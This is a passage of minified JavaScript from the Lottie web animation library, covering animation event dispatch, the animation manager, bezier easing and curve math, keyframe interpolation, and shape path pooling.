BMSegmentStartEvent(e,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(e,new BMDestroyEvent(e,this));break;default:this.triggerEvent(e)}e==="enterFrame"&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(e,this.currentFrame,this.totalFrames,this.frameMult)),e==="loopComplete"&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(e,this.loop,this.playCount,this.frameMult)),e==="complete"&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(e,this.frameMult)),e==="segmentStart"&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(e,this.firstFrame,this.totalFrames)),e==="destroy"&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(e,this))},AnimationItem.prototype.triggerRenderFrameError=function(e){var t=new BMRenderFrameErrorEvent(e,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},AnimationItem.prototype.triggerConfigError=function(e){var t=new BMConfigErrorEvent(e,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)};var animationManager=function(){var e={},t=[],r=0,n=0,i=0,a=!0,o=!1;function s(m){for(var c=0,g=m.target;c<n;)t[c].animation===g&&(t.splice(c,1),c-=1,n-=1,g.isPaused||u()),c+=1}function l(m,c){if(!m)return null;for(var g=0;g<n;){if(t[g].elem===m&&t[g].elem!==null)return t[g].animation;g+=1}var y=new AnimationItem;return f(y,m),y.setData(m,c),y}function h(){i+=1,p()}function u(){i-=1}function f(m,c){m.addEventListener("destroy",s),m.addEventListener("_active",h),m.addEventListener("_idle",u),t.push({elem:c,animation:m}),n+=1}function v(m){var c,g=m-r;for(c=0;c<n;c+=1)t[c].animation.advanceTime(g);r=m,i&&!o?window.requestAnimationFrame(v):a=!0}function d(m){r=m,window.requestAnimationFrame(v)}function p(){!o&&i&&a&&(window.requestAnimationFrame(d),a=!1)}return e.registerAnimation=l,e.loadAnimation=function(m){var c=new AnimationItem;return f(c,null),c.setParams(m),c},e.setSpeed=function(m,c){var g;for(g=0;g<n;g+=1)t[g].animation.setSpeed(m,c)},e.setDirection=function(m,c){var g;for(g=0;g<n;g+=1)t[g].animation.setDirection(m,c)},e.play=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.play(m)},e.pause=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.pause(m)},e.stop=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.stop(m)},e.togglePause=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.togglePause(m)},e.searchAnimations=function(m,c,g){var y,b=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),x=b.length;for(y=0;y<x;y+=1)g&&b[y].setAttribute("data-bm-type",g),l(b[y],m);if(c&&x===0){g||(g="svg");var S=document.getElementsByTagName("body")[0];S.innerText="";var I=createTag("div");I.style.width="100%",I.style.height="100%",I.setAttribute("data-bm-type",g),S.appendChild(I),l(I,m)}},e.resize=function(){var m;for(m=0;m<n;m+=1)t[m].animation.resize()},e.goToAndStop=function(m,c,g){var y;for(y=0;y<n;y+=1)t[y].animation.goToAndStop(m,c,g)},e.destroy=function(m){var c;for(c=n-1;c>=0;c-=1)t[c].animation.destroy(m)},e.freeze=function(){o=!0},e.unfreeze=function(){o=!1,p()},e.setVolume=function(m,c){var g;for(g=0;g<n;g+=1)t[g].animation.setVolume(m,c)},e.mute=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.mute(m)},e.unmute=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.unmute(m)},e.getRegisteredAnimations=function(){var m,c=t.length,g=[];for(m=0;m<c;m+=1)g.push(t[m].animation);return g},e}(),BezierFactory=function(){var e={getBezierEasing:function(u,f,v,d,p){var m=p||("bez_"+u+"_"+f+"_"+v+"_"+d).replace(/\./g,"p");if(t[m])return t[m];var c=new h([u,f,v,d]);return t[m]=c,c}},t={},r=.1,n=typeof Float32Array=="function";function i(u,f){return 1-3*f+3*u}function a(u,f){return 3*f-6*u}function o(u){return 3*u}function s(u,f,v){return((i(f,v)*u+a(f,v))*u+o(f))*u}function l(u,f,v){return 3*i(f,v)*u*u+2*a(f,v)*u+o(f)}function h(u){this._p=u,this._mSampleValues=n?new Float32Array(11):new Array(11),this._precomputed=!1,this.get=this.get.bind(this)}return h.prototype={get:function(u){var f=this._p[0],v=this._p[1],d=this._p[2],p=this._p[3];return this._precomputed||this._precompute(),f===v&&d===p?u:u===0?0:u===1?1:s(this._getTForX(u),v,p)},_precompute:function(){var u=this._p[0],f=this._p[1],v=this._p[2],d=this._p[3];this._precomputed=!0,u===f&&v===d||this._calcSampleValues()},_calcSampleValues:function(){for(var u=this._p[0],f=this._p[2],v=0;v<11;++v)this._mSampleValues[v]=s(v*r,u,f)},_getTForX:function(u){for(var f=this._p[0],v=this._p[2],d=this._mSampleValues,p=0,m=1;m!==10&&d[m]<=u;++m)p+=r;var c=p+(u-d[--m])/(d[m+1]-d[m])*r,g=l(c,f,v);return g>=.001?function(y,b,x,S){for(var I=0;I<4;++I){var A=l(b,x,S);if(A===0)return b;b-=(s(b,x,S)-y)/A}return b}(u,c,f,v):g===0?c:function(y,b,x,S,I){var A,w,L=0;do(A=s(w=b+(x-b)/2,S,I)-y)>0?x=w:b=w;while(Math.abs(A)>1e-7&&++L<10);return w}(u,p,p+r,f,v)}},e}(),pooling={double:function(e){return e.concat(createSizedArray(e.length))}},poolFactory=function(e,t,r){var n=0,i=e,a=createSizedArray(i);return{newElement:function(){return n?a[n-=1]:t()},release:function(o){n===i&&(a=pooling.double(a),i*=2),r&&r(o),a[n]=o,n+=1}}},bezierLengthPool=poolFactory(8,function(){return{addedLength:0,percents:createTypedArray("float32",getDefaultCurveSegments()),lengths:createTypedArray("float32",getDefaultCurveSegments())}}),segmentsLengthPool=poolFactory(8,function(){return{lengths:[],totalLength:0}},function(e){var t,r=e.lengths.length;for(t=0;t<r;t+=1)bezierLengthPool.release(e.lengths[t]);e.lengths.length=0});function bezFunction(){var e=Math;function t(h,u,f,v,d,p){var m=h*v+u*d+f*p-d*v-p*h-f*u;return m>-.001&&m<.001}var r=function(h,u,f,v){var d,p,m,c,g,y,b=getDefaultCurveSegments(),x=0,S=[],I=[],A=bezierLengthPool.newElement();for(m=f.length,d=0;d<b;d+=1){for(g=d/(b-1),y=0,p=0;p<m;p+=1)c=bmPow(1-g,3)*h[p]+3*bmPow(1-g,2)*g*f[p]+3*(1-g)*bmPow(g,2)*v[p]+bmPow(g,3)*u[p],S[p]=c,I[p]!==null&&(y+=bmPow(S[p]-I[p],2)),I[p]=S[p];y&&(x+=y=bmSqrt(y)),A.percents[d]=g,A.lengths[d]=x}return A.addedLength=x,A};function n(h){this.segmentLength=0,this.points=new Array(h)}function i(h,u){this.partialLength=h,this.point=u}var a,o=(a={},function(h,u,f,v){var d=(h[0]+"_"+h[1]+"_"+u[0]+"_"+u[1]+"_"+f[0]+"_"+f[1]+"_"+v[0]+"_"+v[1]).replace(/\./g,"p");if(!a[d]){var p,m,c,g,y,b,x,S=getDefaultCurveSegments(),I=0,A=null;h.length===2&&(h[0]!==u[0]||h[1]!==u[1])&&t(h[0],h[1],u[0],u[1],h[0]+f[0],h[1]+f[1])&&t(h[0],h[1],u[0],u[1],u[0]+v[0],u[1]+v[1])&&(S=2);var w=new n(S);for(c=f.length,p=0;p<S;p+=1){for(x=createSizedArray(c),y=p/(S-1),b=0,m=0;m<c;m+=1)g=bmPow(1-y,3)*h[m]+3*bmPow(1-y,2)*y*(h[m]+f[m])+3*(1-y)*bmPow(y,2)*(u[m]+v[m])+bmPow(y,3)*u[m],x[m]=g,A!==null&&(b+=bmPow(x[m]-A[m],2));I+=b=bmSqrt(b),w.points[p]=new i(b,x),A=x}w.segmentLength=I,a[d]=w}return a[d]});function s(h,u){var f=u.percents,v=u.lengths,d=f.length,p=bmFloor((d-1)*h),m=h*u.addedLength,c=0;if(p===d-1||p===0||m===v[p])return f[p];for(var g=v[p]>m?-1:1,y=!0;y;)if(v[p]<=m&&v[p+1]>m?(c=(m-v[p])/(v[p+1]-v[p]),y=!1):p+=g,p<0||p>=d-1){if(p===d-1)return f[p];y=!1}return f[p]+(f[p+1]-f[p])*c}var l=createTypedArray("float32",8);return{getSegmentsLength:function(h){var u,f=segmentsLengthPool.newElement(),v=h.c,d=h.v,p=h.o,m=h.i,c=h._length,g=f.lengths,y=0;for(u=0;u<c-1;u+=1)g[u]=r(d[u],d[u+1],p[u],m[u+1]),y+=g[u].addedLength;return v&&c&&(g[u]=r(d[u],d[0],p[u],m[0]),y+=g[u].addedLength),f.totalLength=y,f},getNewSegment:function(h,u,f,v,d,p,m){d<0?d=0:d>1&&(d=1);var c,g=s(d,m),y=s(p=p>1?1:p,m),b=h.length,x=1-g,S=1-y,I=x*x*x,A=g*x*x*3,w=g*g*x*3,L=g*g*g,R=x*x*S,T=g*x*S+x*g*S+x*x*y,F=g*g*S+x*g*y+g*x*y,O=g*g*y,D=x*S*S,N=g*S*S+x*y*S+x*S*y,X=g*y*S+x*y*y+g*S*y,ee=g*y*y,P=S*S*S,q=y*S*S+S*y*S+S*S*y,z=y*y*S+S*y*y+y*S*y,M=y*y*y;for(c=0;c<b;c+=1)l[4*c]=e.round(1e3*(I*h[c]+A*f[c]+w*v[c]+L*u[c]))/1e3,l[4*c+1]=e.round(1e3*(R*h[c]+T*f[c]+F*v[c]+O*u[c]))/1e3,l[4*c+2]=e.round(1e3*(D*h[c]+N*f[c]+X*v[c]+ee*u[c]))/1e3,l[4*c+3]=e.round(1e3*(P*h[c]+q*f[c]+z*v[c]+M*u[c]))/1e3;return l},getPointInSegment:function(h,u,f,v,d,p){var m=s(d,p),c=1-m;return[e.round(1e3*(c*c*c*h[0]+(m*c*c+c*m*c+c*c*m)*f[0]+(m*m*c+c*m*m+m*c*m)*v[0]+m*m*m*u[0]))/1e3,e.round(1e3*(c*c*c*h[1]+(m*c*c+c*m*c+c*c*m)*f[1]+(m*m*c+c*m*m+m*c*m)*v[1]+m*m*m*u[1]))/1e3]},buildBezierData:o,pointOnLine2D:t,pointOnLine3D:function(h,u,f,v,d,p,m,c,g){if(f===0&&p===0&&g===0)return t(h,u,v,d,m,c);var y,b=e.sqrt(e.pow(v-h,2)+e.pow(d-u,2)+e.pow(p-f,2)),x=e.sqrt(e.pow(m-h,2)+e.pow(c-u,2)+e.pow(g-f,2)),S=e.sqrt(e.pow(m-v,2)+e.pow(c-d,2)+e.pow(g-p,2));return(y=b>x?b>S?b-x-S:S-x-b:S>x?S-x-b:x-b-S)>-1e-4&&y<1e-4}}}var bez=bezFunction(),initFrame=initialDefaultFrame,mathAbs=Math.abs;function interpolateValue(e,t){var r,n=this.offsetTime;this.propType==="multidimensional"&&(r=createTypedArray("float32",this.pv.length));for(var i,a,o,s,l,h,u,f,v,d=t.lastIndex,p=d,m=this.keyframes.length-1,c=!0;c;){if(i=this.keyframes[p],a=this.keyframes[p+1],p===m-1&&e>=a.t-n){i.h&&(i=a),d=0;break}if(a.t-n>e){d=p;break}p<m-1?p+=1:(d=0,c=!1)}o=this.keyframesMetadata[p]||{};var g,y=a.t-n,b=i.t-n;if(i.to){o.bezierData||(o.bezierData=bez.buildBezierData(i.s,a.s||i.e,i.to,i.ti));var x=o.bezierData;if(e>=y||e<b){var S=e>=y?x.points.length-1:0;for(l=x.points[S].point.length,s=0;s<l;s+=1)r[s]=x.points[S].point[s]}else{o.__fnct?v=o.__fnct:(v=BezierFactory.getBezierEasing(i.o.x,i.o.y,i.i.x,i.i.y,i.n).get,o.__fnct=v),h=v((e-b)/(y-b));var I,A=x.segmentLength*h,w=t.lastFrame<e&&t._lastKeyframeIndex===p?t._lastAddedLength:0;for(f=t.lastFrame<e&&t._lastKeyframeIndex===p?t._lastPoint:0,c=!0,u=x.points.length;c;){if(w+=x.points[f].partialLength,A===0||h===0||f===x.points.length-1){for(l=x.points[f].point.length,s=0;s<l;s+=1)r[s]=x.points[f].point[s];break}if(A>=w&&A<w+x.points[f+1].partialLength){for(I=(A-w)/x.points[f+1].partialLength,l=x.points[f].point.length,s=0;s<l;s+=1)r[s]=x.points[f].point[s]+(x.points[f+1].point[s]-x.points[f].point[s])*I;break}f<u-1?f+=1:c=!1}t._lastPoint=f,t._lastAddedLength=w-x.points[f].partialLength,t._lastKeyframeIndex=p}}else{var L,R,T,F,O;if(m=i.s.length,g=a.s||i.e,this.sh&&i.h!==1)e>=y?(r[0]=g[0],r[1]=g[1],r[2]=g[2]):e<=b?(r[0]=i.s[0],r[1]=i.s[1],r[2]=i.s[2]):quaternionToEuler(r,slerp(createQuaternion(i.s),createQuaternion(g),(e-b)/(y-b)));else for(p=0;p<m;p+=1)i.h!==1&&(e>=y?h=1:e<b?h=0:(i.o.x.constructor===Array?(o.__fnct||(o.__fnct=[]),o.__fnct[p]?v=o.__fnct[p]:(L=i.o.x[p]===void 0?i.o.x[0]:i.o.x[p],R=i.o.y[p]===void 0?i.o.y[0]:i.o.y[p],T=i.i.x[p]===void 0?i.i.x[0]:i.i.x[p],F=i.i.y[p]===void 0?i.i.y[0]:i.i.y[p],v=BezierFactory.getBezierEasing(L,R,T,F).get,o.__fnct[p]=v)):o.__fnct?v=o.__fnct:(L=i.o.x,R=i.o.y,T=i.i.x,F=i.i.y,v=BezierFactory.getBezierEasing(L,R,T,F).get,i.keyframeMetadata=v),h=v((e-b)/(y-b)))),g=a.s||i.e,O=i.h===1?i.s[p]:i.s[p]+(g[p]-i.s[p])*h,this.propType==="multidimensional"?r[p]=O:r=O}return t.lastIndex=d,r}function slerp(e,t,r){var n,i,a,o,s,l=[],h=e[0],u=e[1],f=e[2],v=e[3],d=t[0],p=t[1],m=t[2],c=t[3];return(i=h*d+u*p+f*m+v*c)<0&&(i=-i,d=-d,p=-p,m=-m,c=-c),1-i>1e-6?(n=Math.acos(i),a=Math.sin(n),o=Math.sin((1-r)*n)/a,s=Math.sin(r*n)/a):(o=1-r,s=r),l[0]=o*h+s*d,l[1]=o*u+s*p,l[2]=o*f+s*m,l[3]=o*v+s*c,l}function quaternionToEuler(e,t){var r=t[0],n=t[1],i=t[2],a=t[3],o=Math.atan2(2*n*a-2*r*i,1-2*n*n-2*i*i),s=Math.asin(2*r*n+2*i*a),l=Math.atan2(2*r*a-2*n*i,1-2*r*r-2*i*i);e[0]=o/degToRads,e[1]=s/degToRads,e[2]=l/degToRads}function createQuaternion(e){var t=e[0]*degToRads,r=e[1]*degToRads,n=e[2]*degToRads,i=Math.cos(t/2),a=Math.cos(r/2),o=Math.cos(n/2),s=Math.sin(t/2),l=Math.sin(r/2),h=Math.sin(n/2);return[s*l*o+i*a*h,s*a*o+i*l*h,i*l*o-s*a*h,i*a*o-s*l*h]}function getValueAtCurrentTime(){var e=this.comp.renderedFrame-this.offsetTime,t=this.keyframes[0].t-this.offsetTime,r=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(e===this._caching.lastFrame||this._caching.lastFrame!==initFrame&&(this._caching.lastFrame>=r&&e>=r||this._caching.lastFrame<t&&e<t))){this._caching.lastFrame>=e&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var n=this.interpolateValue(e,this._caching);this.pv=n}return this._caching.lastFrame=e,this.pv}function setVValue(e){var t;if(this.propType==="unidimensional")t=e*this.mult,mathAbs(this.v-t)>1e-5&&(this.v=t,this._mdf=!0);else for(var r=0,n=this.v.length;r<n;)t=e[r]*this.mult,mathAbs(this.v[r]-t)>1e-5&&(this.v[r]=t,this._mdf=!0),r+=1}function processEffectsSequence(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{var e;this.lock=!0,this._mdf=this._isFirstFrame;var t=this.effectsSequence.length,r=this.kf?this.pv:this.data.k;for(e=0;e<t;e+=1)r=this.effectsSequence[e](r);this.setVValue(r),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function addEffect(e){this.effectsSequence.push(e),this.container.addDynamicProperty(this)}function ValueProperty(e,t,r,n){this.propType="unidimensional",this.mult=r||1,this.data=t,this.v=r?t.k*r:t.k,this.pv=t.k,this._mdf=!1,this.elem=e,this.container=n,this.comp=e.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.addEffect=addEffect}function MultiDimensionalProperty(e,t,r,n){var i;this.propType="multidimensional",this.mult=r||1,this.data=t,this._mdf=!1,this.elem=e,this.container=n,this.comp=e.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a=t.k.length;for(this.v=createTypedArray("float32",a),this.pv=createTypedArray("float32",a),this.vel=createTypedArray("float32",a),i=0;i<a;i+=1)this.v[i]=t.k[i]*this.mult,this.pv[i]=t.k[i];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=processEffectsSequence,this.setVValue=setVValue,this.addEffect=addEffect}function KeyframedValueProperty(e,t,r,n){this.propType="unidimensional",this.keyframes=t.k,this.keyframesMetadata=[],this.offsetTime=e.data.st,this.frameId=-1,this._caching={lastFrame:initFrame,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=t,this.mult=r||1,this.elem=e,this.container=n,this.comp=e.comp,this.v=initFrame,this.pv=initFrame,this._isFirstFrame=!0,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.interpolateValue=interpolateValue,this.effectsSequence=[getValueAtCurrentTime.bind(this)],this.addEffect=addEffect}function KeyframedMultidimensionalProperty(e,t,r,n){var i;this.propType="multidimensional";var a,o,s,l,h=t.k.length;for(i=0;i<h-1;i+=1)t.k[i].to&&t.k[i].s&&t.k[i+1]&&t.k[i+1].s&&(a=t.k[i].s,o=t.k[i+1].s,s=t.k[i].to,l=t.k[i].ti,(a.length===2&&(a[0]!==o[0]||a[1]!==o[1])&&bez.pointOnLine2D(a[0],a[1],o[0],o[1],a[0]+s[0],a[1]+s[1])&&bez.pointOnLine2D(a[0],a[1],o[0],o[1],o[0]+l[0],o[1]+l[1])||a.length===3&&(a[0]!==o[0]||a[1]!==o[1]||a[2]!==o[2])&&bez.pointOnLine3D(a[0],a[1],a[2],o[0],o[1],o[2],a[0]+s[0],a[1]+s[1],a[2]+s[2])&&bez.pointOnLine3D(a[0],a[1],a[2],o[0],o[1],o[2],o[0]+l[0],o[1]+l[1],o[2]+l[2]))&&(t.k[i].to=null,t.k[i].ti=null),a[0]===o[0]&&a[1]===o[1]&&s[0]===0&&s[1]===0&&l[0]===0&&l[1]===0&&(a.length===2||a[2]===o[2]&&s[2]===0&&l[2]===0)&&(t.k[i].to=null,t.k[i].ti=null));this.effectsSequence=[getValueAtCurrentTime.bind(this)],this.data=t,this.keyframes=t.k,this.keyframesMetadata=[],this.offsetTime=e.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=r||1,this.elem=e,this.container=n,this.comp=e.comp,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.interpolateValue=interpolateValue,this.frameId=-1;var u=t.k[0].s.length;for(this.v=createTypedArray("float32",u),this.pv=createTypedArray("float32",u),i=0;i<u;i+=1)this.v[i]=initFrame,this.pv[i]=initFrame;this._caching={lastFrame:initFrame,lastIndex:0,value:createTypedArray("float32",u)},this.addEffect=addEffect}var PropertyFactory={getProp:function(e,t,r,n,i){var a;if(t.sid&&(t=e.globalData.slotManager.getProp(t)),t.k.length)if(typeof t.k[0]=="number")a=new MultiDimensionalProperty(e,t,n,i);else switch(r){case 0:a=new KeyframedValueProperty(e,t,n,i);break;case 1:a=new KeyframedMultidimensionalProperty(e,t,n,i)}else a=new ValueProperty(e,t,n,i);return a.effectsSequence.length&&i.addDynamicProperty(a),a}};function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(e){this.dynamicProperties.indexOf(e)===-1&&(this.dynamicProperties.push(e),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){var e;this._mdf=!1;var t=this.dynamicProperties.length;for(e=0;e<t;e+=1)this.dynamicProperties[e].getValue(),this.dynamicProperties[e]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(e){this.container=e,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var pointPool=poolFactory(8,function(){return createTypedArray("float32",2)});function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(e,t){this.c=e,this.setLength(t);for(var r=0;r<t;)this.v[r]=pointPool.newElement(),this.o[r]=pointPool.newElement(),this.i[r]=pointPool.newElement(),r+=1},ShapePath.prototype.setLength=function(e){for(;this._maxLength<e;)this.doubleArrayLength();this._length=e},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(e,t,r,n,i){var a;switch(this._length=Math.max(this._length,n+1),this._length>=this._maxLength&&this.doubleArrayLength(),r){case"v":a=this.v;break;case"i":a=this.i;break;case"o":a=this.o;break;default:a=[]}(!a[n]||a[n]&&!i)&&(a[n]=pointPool.newElement()),a[n][0]=e,a[n][1]=t},ShapePath.prototype.setTripleAt=function(e,t,r,n,i,a,o,s){this.setXYAt(e,t,"v",o,s),this.setXYAt(r,n,"o",o,s),this.setXYAt(i,a,"i",o,s)},ShapePath.prototype.reverse=function(){var e=new ShapePath;e.setPathData(this.c,this._length);var t=this.v,r=this.o,n=this.i,i=0;this.c&&(e.setTripleAt(t[0][0],t[0][1],n[0][0],n[0][1],r[0][0],r[0][1],0,!1),i=1);var a,o=this._length-1,s=this._length;for(a=i;a<s;a+=1)e.setTripleAt(t[o][0],t[o][1],n[o][0],n[o][1],r[o][0],r[o][1],a,!1),o-=1;return e},ShapePath.prototype.length=function(){return this._length};var shapePool=(factory=poolFactory(4,function(){return new ShapePath},function(e){var t,r=e._length;for(t=0;t<r;t+=1)pointPool.release(e.v[t]),pointPool.release(e.i[t]),pointPool.release(e.o[t]),e.v[t]=null,e.i[t]=null,e.o[t]=null;e._length=0,e.c=!1}),factory.clone=function(e){var t,r=factory.newElement(),n=e._length===void 0?e.v.length:e._length;for(r.setLength(n),r.c=e.c,t=0;t<n;t+=1)r.setTripleAt(e.v[t][0],e.v[t][1],e.o[t][0],e.o[t][1],e.i[t][0],e.i[t][1],t);return r},factory),factory;function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}ShapeCollection.prototype.addShape=function(e){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=e,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var e;for(e=0;e<this._length;e+=1)shapePool.release(this.shapes[e]);this._length=0};var shapeCollectionPool=(ob={newShapeCollection:function(){return _length?pool[_length-=1]:new ShapeCollection},release:function(e){var t,r=e._length;for(t=0;t<r;t+=1)shapePool.release(e.shapes[t]);e._length=0,_length===_maxLength&&(pool=pooling.double(pool),_maxLength*=2),pool[_length]=e,_length+=1}},_length=0,_maxLength=4,pool=createSizedArray(_maxLength),ob),ob,_length,_maxLength,pool,ShapePropertyFactory=function(){var e=-999999;function t(d,p,m){var c,g,y,b,x,S,I,A,w,L=m.lastIndex,R=this.keyframes;if(d<R[0].t-this.offsetTime)c=R[0].s[0],y=!0,L=0;else if(d>=R[R.length-1].t-this.offsetTime)c=R[R.length-1].s?R[R.length-1].s[0]:R[R.length-2].e[0],y=!0;else{for(var T,F,O,D=L,N=R.length-1,X=!0;X&&(T=R[D],!((F=R[D+1]).t-this.offsetTime>d));)D<N-1?D+=1:X=!1;if(O=this.keyframesMetadata[D]||{},L=D,!(y=T.h===1)){if(d>=F.t-this.offsetTime)A=1;else if(d<T.t-this.offsetTime)A=0;else{var ee;O.__fnct?ee=O.__fnct:(ee=BezierFactory.getBezierEasing(T.o.x,T.o.y,T.i.x,T.i.y).get,O.__fnct=ee),A=ee((d-(T.t-this.offsetTime))/(F.t-this.offsetTime-(T.t-this.offsetTime)))}g=F.s?F.s[0]:T.e[0]}c=T.s[0]}for(S=p._length,I=c.i[0].length,m.lastIndex=L,b=0;b<S;b+=1)for(x=0;x<I;x+=1)w=y?c.i[b][x]:c.i[b][x]+(g.i[b][x]-c.i[b][x])*A,p.i[b][x]=w,w=y?c.o[b][x]:c.o[b][x]+(g.o[b][x]-c.o[b][x])*A,p.o[b][x]=w,w=y?c.v[b][x]:c.v[b][x]+(g.v[b][x]-c.v[b][x])*A,p.v[b][x]=w}function r(){var d=this.comp.renderedFrame-this.offsetTime,p=this.keyframes[0].t-this.offsetTime,m=this.keyframes[this.keyframes.length-1].t-this.offsetTime,c=this._caching.lastFrame;return c!==e&&(c<p&&d<p||c>m&&d>m)||(this._caching.lastIndex=c<d?this._caching.lastIndex:0,this.interpolateShape(d,this.pv,this._caching)),this._caching.lastFrame=d,this.pv}function n(){this.paths=this.localShapeCollection}function i(d){(function(p,m){if(p._length!==m._length||p.c!==m.c)return!1;var c,g=p._length;for(c=0;c<g;c+=1)if(p.v[c][0]!==m.v[c][0]||p.v[c][1]!==m.v[c][1]||p.o[c][0]!==m.o[c][0]||p.o[c][1]!==m.o[c][1]||p.i[c][0]!==m.i[c][0]||p.i[c][1]!==m.i[c][1])return!1;return!0})(this.v,d)||(this.v=shapePool.clone(d),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{var d,p;this.lock=!0,this._mdf=!1,d=this.kf?this.pv:this.data.ks?this.data.ks.k:this.data.pt.k;var m=this.effectsSequence.length;for(p=0;p<m;p+=1)d=this.effectsSequence[p](d);this.setVValue(d),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function o(d,p,m){this.propType="shape",this.comp=d.comp,this.container=d,this.elem=d,this.data=p,this.k=!1,this.kf=!1,this._mdf=!1;var c=m===3?p.pt.k:p.ks.k;this.v=shapePool.clone(c),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=n,this.effectsSequence=[]}function s(d){this.effectsSequence.push(d),this.container.addDynamicProperty(this)}function l(d,p,m){this.propType="shape",this.comp=d.comp,this.elem=d,this.container=d,this.offsetTime=d.data.st,this.keyframes=m===3?p.pt.k:p.ks.k,this.keyframesMetadata=[],this.k=!0,this.kf=!0;var c=this.keyframes[0].s[0].i.length;this.v=shapePool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,c),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=e,this.reset=n,this._caching={lastFrame:e,lastIndex:0},this.effectsSequence=[r.bind(this)]}o.prototype.interpolateShape=t,o.prototype.getValue=a,o.prototype.setVValue=i,o.prototype.addEffect=s,l.prototype.getValue=a,l.prototype.interpolateShape=t,l.prototype.setVValue=i,l.prototype.addEffect=s;var h=function(){var d=roundCorner;function p(m,c){this.v=shapePool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=c.d,this.elem=m,this.comp=m.comp,this.frameId=-1,this.initDynamicPropertyContainer(m),this.p=PropertyFactory.getProp(m,c.p,1,0,this),this.s=PropertyFactory.getProp(m,c.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return p.prototype={reset:n,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var m=this.p.v[0],c=this.p.v[1],g=this.s.v[0]/2,y=this.s.v[1]/2,b=this.d!==3,x=this.v;x.v[0][0]=m,x.v[0][1]=c-y,x.v[1][0]=b?m+g:m-g,x.v[1][1]=c,x.v[2][0]=m,x.v[2][1]=c+y,x.v[3][0]=b?m-g:m+g,x.v[3][1]=c,x.i[0][0]=b?m-g*d:m+g*d,x.i[0][1]=c-y,x.i[1][0]=b?m+g:m-g,x.i[1][1]=c-y*d,x.i[2][0]=b?m+g*d:m-g*d,x.i[2][1]=c+y,x.i[3][0]=b?m-g:m+g,x.i[3][1]=c+y*d,x.o[0][0]=b?m+g*d:m-g*d,x.o[0][1]=c-y,x.o[1][0]=b?m+g:m-g,x.o[1][1]=c+y*d,x.o[2][0]=b?m-g*d:m+g*d,x.o[2][1]=c+y,x.o[3][0]=b?m-g:m+g,x.o[3][1]=c-y*d}},extendPrototype([DynamicPropertyContainer],p),p}(),u=function(){function 